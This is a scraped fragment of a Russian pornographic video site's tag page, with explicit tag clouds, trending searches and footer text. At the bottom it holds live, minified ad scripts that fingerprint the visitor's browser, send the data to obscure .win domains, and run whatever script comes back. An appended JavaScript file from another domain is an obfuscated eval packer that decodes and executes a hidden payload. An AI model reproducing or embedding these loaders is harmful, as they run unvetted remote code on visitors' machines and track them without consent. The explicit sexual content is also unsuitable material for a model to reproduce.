			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/veronica-leal-%28%D0%B2%D0%B5%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BB%D0%B5%D0%B0%D0%BB%29/">
                    veronica leal (вероника леал)
                </a>
                                            <a href="https://pornoreka.tv/search/ellen-saint/">
                    ellen saint
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%B5%D0%BA%D1%81-%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B0/">
                    секс машина
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B2-%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9-%D1%80%D0%B0%D0%B7/">
                    в первый раз
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B4%D0%BE%D0%BC%D0%BE%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D0%BA%D0%B0/">
                    домохозяйка
                </a>
                                            <a href="https://pornoreka.tv/search/suzie-sweet/">
                    suzie sweet
                </a>
                                            <a href="https://pornoreka.tv/search/lesbian-movie/">
                    lesbian movie
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%81%D0%B5%D0%BA%D1%81-%D0%BD%D1%83%D0%B4%D0%B8%D1%81%D1%82%D1%8B/">
                    порно секс нудисты
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%B0%D0%BD%D0%B0%D0%BB-%D0%BF%D0%B5%D1%80%D0%B4%D1%8F%D1%89%D0%B8%D0%B5/">
                    анал пердящие
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D0%BC-%D1%81%D0%B5%D0%BA%D1%81-%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B-%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%8B-50%2B%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5-%D0%BF%D0%BE%D0%BF%D1%8B-%D0%B0%D0%BD%D0%B0%D0%BB/">
                    см секс фильмы женщины 50+большие попы анал
                </a>
                                            <a href="https://pornoreka.tv/search/vintage-anal/">
                    vintage anal
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BA%D0%BE%D0%BF%D1%80%D0%BE-%D1%81%D0%B5%D0%BA%D1%81/">
                    копро секс
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: Sexy_B0rsch . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на ХУЯМБА все порно видео по тегу <strong>Sexy_B0rsch</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1559
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"DeBALElhU",10,7,38))